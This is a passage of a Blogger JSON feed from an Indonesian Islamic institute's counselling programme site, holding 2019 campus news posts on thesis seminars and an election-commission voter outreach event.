"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX2vx7qJ179CLiAK73mPXXqjA2lpOV7T64rMcDsxDSHz8WyEFPmxcvmQUuJueY-HzU89GEfvLirJU6Es3YanWYLbEcGt9cgnddu2wEkykdyZkgv0n2oylasnyIMzLe-h0A6VKaJxmNOirl\/s72-c\/13.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7224357242371333960"},"published":{"$t":"2019-04-24T16:23:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:17.367+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Penelitian Mahasiswa Bermanfaat bagi Pembuat Kebijakan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5aDOtu5Bvu1-mCNgGBDYVq1GI3nQsjCxFRci_eJpBU7diQWvsfvOnd_wkSZTjsyGSN4bjdCf1mSwbaU4gNYC3NSrtkNZ5BPQRjWHxwY1l01-t-1MU5WblddnDms_IwKXb0HrFuPwBQ7S\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5aDOtu5Bvu1-mCNgGBDYVq1GI3nQsjCxFRci_eJpBU7diQWvsfvOnd_wkSZTjsyGSN4bjdCf1mSwbaU4gNYC3NSrtkNZ5BPQRjWHxwY1l01-t-1MU5WblddnDms_IwKXb0HrFuPwBQ7S\/s640\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0in; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E-\u0026nbsp; Penyalahgunaan narkoba semakin marak akhir-akhir ini. Berdasarkan sumber dari koran lokal, Polres Sidrap telah mengungkap 140 kasus peredaran narkotika di Kabupaten Sidrap pada tahun 2017-2018. Fenomena yang ada di masyarakat ini yang akan diteliti salah satu mahasiswa tingkat akhir Fakultas Ushuluddin Adab dan Dakwah (FUAD), Muh. Zamri. Mahasiswa Prodi Bimbingan Konseling Islam (BKI) memaparkan rencana skripsi dengan judul\u0026nbsp;\u003Ci\u003EEfektivitas Program Bimbingan Islam dalam Rehabilitasi Pasien Penyalahgunaan Narkoba di Lapas Pangkajene, Kabupaten Sidrap\u003C\/i\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1IBshEGMRCW6eHhdn8V7_AQ5oFv4rHHQR4sfOCrnHJNBNa1ydMoWKj9vEe_rxysvBVeru_ae2Lho89M1g0ItZ8ZyA0kcLON_J1_qiBb8l8RmzskVLZcXZjF7s12XQ6dccW_jtChCoZ66h\/s1600\/2.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1280\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1IBshEGMRCW6eHhdn8V7_AQ5oFv4rHHQR4sfOCrnHJNBNa1ydMoWKj9vEe_rxysvBVeru_ae2Lho89M1g0ItZ8ZyA0kcLON_J1_qiBb8l8RmzskVLZcXZjF7s12XQ6dccW_jtChCoZ66h\/s320\/2.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Hasil penelitian ini, kelak akan memberikan manfaat bagi pembuat kebijakan, seperti Kepala Lapas, pembina lapas, pemerintah, dan ulama bahwa perlu konseling dan dakwah yang khusus bagi pengguna narkoba, jika peneliti mengetahui adanya pengguna narkoba yang telah bebas dari Lapas kemudian kembali lagi menjadi penghuni Lapas,\" ujar Dr Nasri Hamang, dosen pembimbing proposal,\u0026nbsp; Rabu (24\/4) di ex Ruang Seminar Pascasarjana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBukan hanya Muh.Hamri, tiga mahasiswa lainnya juga mempresentasikan proposal skripsi di depan penguji dengan beberapa judul penelitian diantaranya, \u003Ci\u003EPenerapan Teknik Restrukturisasi Kognitif dalam Mewujudkan Perilaku Open Minded Masyarakat Terhadap Pentingnya Pendidikan Di Desa Lerang Kecamatan Lanrisang Kabupaten Pinrang\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"IN\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003EKonsep Diri Remaja yang Terlibat Minuman Keras\/Khamar di Lingkungan Rampusa Kecamatan Lembang Kabupaten Pinrang\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"IN\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"IN\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003EPengaruh Manasik Haji Terhadap Pemahaman Pelaksanaan Ibadah Haji pada Masyarakat Di Kota Parepare\u003C\/i\u003E\u003Ci\u003E\u003Cspan lang=\"IN\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0in 0in 0.0001pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"IN\"\u003ESeminar proposal ini telah diselenggarakan sebanyak empat kali setelah perubahan Jurusan Dakwah dan Komunikasi menjadi\u0026nbsp;\u003C\/span\u003EFakultas Ushuluddin Adab dan Dakwah (FUAD). Sebanyak 31 mahasiswa telah mengikuti seminar proposal skripsi dan keseluruhan melanjutkan ke tahap penelitian dengan perbaikan. (mif)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu1:p\u003E\u003C\/u1:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7224357242371333960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/penelitian-mahasiswa-bermanfaat-bagi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7224357242371333960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7224357242371333960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/penelitian-mahasiswa-bermanfaat-bagi.html","title":"Penelitian Mahasiswa Bermanfaat bagi Pembuat Kebijakan"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA5aDOtu5Bvu1-mCNgGBDYVq1GI3nQsjCxFRci_eJpBU7diQWvsfvOnd_wkSZTjsyGSN4bjdCf1mSwbaU4gNYC3NSrtkNZ5BPQRjWHxwY1l01-t-1MU5WblddnDms_IwKXb0HrFuPwBQ7S\/s72-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1181538103803854390"},"published":{"$t":"2019-04-22T15:27:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:17.981+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Judul Skripsi, Gunakan Struktur Bahasa yang Baik "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-RqS4Iwsi3-rHKUASOx_VWyVMlmU_keqKfesSMOPhwdq0HLzi2kFFSX5ISNqU8o2F1T0t-j9L2Df4aH2jf1wuqpPRd1Li64ZMWW6_pOE4Uwm9rhJSa0CjgStlM2AMcLZZOBXPBrs9Ak\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-RqS4Iwsi3-rHKUASOx_VWyVMlmU_keqKfesSMOPhwdq0HLzi2kFFSX5ISNqU8o2F1T0t-j9L2Df4aH2jf1wuqpPRd1Li64ZMWW6_pOE4Uwm9rhJSa0CjgStlM2AMcLZZOBXPBrs9Ak\/s640\/1.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E-\u0026nbsp; Fakultas Ushuluddin Adab dan Dakwah menyelenggarakan Seminar Judul Skripsi di Ex\u0026nbsp; Ruang Seminar Pascasarjana, Senin (22\/4). Seminar ini diikuti sembilan belas mahasiswa Prodi Sejarah Peradaban Islam yang mengajukan rencana penelitian akhir. Setiap mahasiswa mengajukan tiga judul dengan mempertahankan judul-judul yang dipresentasikan, kemudian dosen penguji memberi saran dan menyeleksi judul mahasiswa. \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeberapa judul yang dipilih, diantaranya\u0026nbsp;\u003C\/span\u003EIslam dan Kelompok Minoritas \u003Ci\u003ETowani\u003C\/i\u003E (\u003Ci\u003ETolotang\u003C\/i\u003E) di Sedenreng Rappang, Akulturasi Islam dan Budaya Lokal dalam Tradisi \u003Ci\u003EMaccera Arajang\u003C\/i\u003E di Desa Alitta Kecamatan Mattiro Bulu Kabupaten Pinrang, dan Persepsi Masyarakat Islam dalam Adat \u003Ci\u003EPattaungeng\u003C\/i\u003E di Kecamatan Marioriawa Kabupaten Soppeng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan lang=\"IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRQWvMHKX-sXWkXyBgnH-GpyrZErRp1QY-PPjGE4d7hfSFIWzBN1CEO_JTa13vdU2jsRR7PnpZMiJp95wTht_7wL8szLrzwVuhaZe09corD3RDMPBlTR_qo0FcfWhfREAYS6WvURTLFU\/s1600\/2.jpeg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtRQWvMHKX-sXWkXyBgnH-GpyrZErRp1QY-PPjGE4d7hfSFIWzBN1CEO_JTa13vdU2jsRR7PnpZMiJp95wTht_7wL8szLrzwVuhaZe09corD3RDMPBlTR_qo0FcfWhfREAYS6WvURTLFU\/s200\/2.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDosen penguji dari Prodi Sejarah Peradaban Islam, yaitu Nurkidam, M.Hum, Suhartina, M.Pd dan Abd. Wahidin M.Si. \"Mahasiswa harus siap dengan judul-judul yang diajukan,\" ujar Ketua tim seleksi judul, Nurkidam.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFsdE7p0op3ZZBone4xj38MnjDZBFDzHSY_GQn-01Z7wA8xFECVu6sqVInVAnwGnjjRsM_mDdYs1zUEhSxevlDfUEzyaUCR_WIHsT9FmJGDxlfTlnBU__THeF1mWcmdfTQINAsTd8YWg\/s1600\/3.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFsdE7p0op3ZZBone4xj38MnjDZBFDzHSY_GQn-01Z7wA8xFECVu6sqVInVAnwGnjjRsM_mDdYs1zUEhSxevlDfUEzyaUCR_WIHsT9FmJGDxlfTlnBU__THeF1mWcmdfTQINAsTd8YWg\/s200\/3.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Harapannya agar mahasiswa Prodi Sejarah Peradaban Islam menggunakan seminar ini untuk memperjelas arah dari rencana penelitian dan memilih judul penelitian berdasarkan relevansi dengan Prodi SPI,\" jelas Suhartina.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Selain itu, kami sebagai dosen penguji menyarankan penggunaan struktur bahasa yang baik dalam penulisan judul skripsi,\" tutup Suhartina yang juga Dosen Bahasa Indonesia. (mif)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1181538103803854390\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/judul-skripsi-gunakan-struktur-bahasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1181538103803854390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1181538103803854390"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/judul-skripsi-gunakan-struktur-bahasa.html","title":"Judul Skripsi, Gunakan Struktur Bahasa yang Baik "}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-RqS4Iwsi3-rHKUASOx_VWyVMlmU_keqKfesSMOPhwdq0HLzi2kFFSX5ISNqU8o2F1T0t-j9L2Df4aH2jf1wuqpPRd1Li64ZMWW6_pOE4Uwm9rhJSa0CjgStlM2AMcLZZOBXPBrs9Ak\/s72-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6926647930527381258"},"published":{"$t":"2019-04-17T16:38:00.000+08:00"},"updated":{"$t":"2019-04-17T14:25:06.147+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"KPU Parepare Goes to Campus, Ajak Mahasiswa Jadi Pemilih Cerdas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEga-DASDaqD719X0oo3nn7e1Dk9GmLiQ7jq3WpF3QwzKsbeEui2nGp3BHVxlweNIFFcqYXxmqFRLvYUAeekC7QZ-DDxbcWLUISSzgyrHnej-zsFLTfXzLY-IBXnFaGd8-XHAcsIaQtEfNz4PCdHLA0pTBT2dRkG8FLDZHmRBGP1RcC21sd9bjXKmg=\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"alignnone size-medium wp-image-9823\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0918-300x200.jpg\" height=\"426\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003EIAIN Parepare---\u0026nbsp;\u003C\/strong\u003EKomisi Pemilihan Umum (KPU) kota Parepare menggelar sosialisasi pemilu 2019 di Auditorium baru IAIN Parepare, Senin (04\/03). Sosialisasi tersebut dilakukan usai pelaksanaan pembukaan kuliah semester genap tahun 2018\/2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKPU Parepare memilih masuk ke kampus dengan target sasaran pemilih pemula. Hal ini berdasarkan\u0026nbsp;UU no 7 tahun 2017 tentang memberikan jaminan bagi pemilih pemula yang telah genap berusia 17 tahun untuk menyalurkan hak pilihnya di pemilu 2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9825\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9825 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0912-300x200.jpg\" height=\"200\" width=\"300\"\u003E Foto sisi kanan, DR Muhammad Saleh, M. Ag (Wakil Rektor III IAIN Parepare)[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWakil Rektor III, DR Muhammad Saleh menyambut baik sosialisasi tersebut terlebih banyaknya mahasiswa IAIN Parepare yang juga berasal dari berbagai daerah di luar kota Parepare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHamzah, Komisioner KPU dalam sosialisasinya mengajak mahasiswa agar menjadi\u0026nbsp; millennial yang cerdas memilih. Hal ini dikarenakan rawannya generasi millenial khususnya pemilih pemula dipengaruhi, didekati dan dimobilisasi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Jadilah pemilih cerdas dengan mengetahui visi, misi dan program calon, bukan karena yang lain\", ajaknya saat menyampaikan materi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemilu menjadi sarana pelaksanaan kedaulatan rakyat di mana rakyat dapat memilih pemimpin politik secara langsung.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pemimpin-pemimpin politik adalah wakil-wakil rakyat yang duduk di lembaga perwakilan rakyat (parlemen) baik ditingkat pusat maupun daerah,\" jelas Hamzah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FDSC_0918-300x200.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEga-DASDaqD719X0oo3nn7e1Dk9GmLiQ7jq3WpF3QwzKsbeEui2nGp3BHVxlweNIFFcqYXxmqFRLvYUAeekC7QZ-DDxbcWLUISSzgyrHnej-zsFLTfXzLY-IBXnFaGd8-XHAcsIaQtEfNz4PCdHLA0pTBT2dRkG8FLDZHmRBGP1RcC21sd9bjXKmg=\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6926647930527381258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kpu-parepare-goes-to-campus-ajak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6926647930527381258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6926647930527381258"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kpu-parepare-goes-to-campus-ajak.html","title":"KPU Parepare Goes to Campus, Ajak Mahasiswa Jadi Pemilih Cerdas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 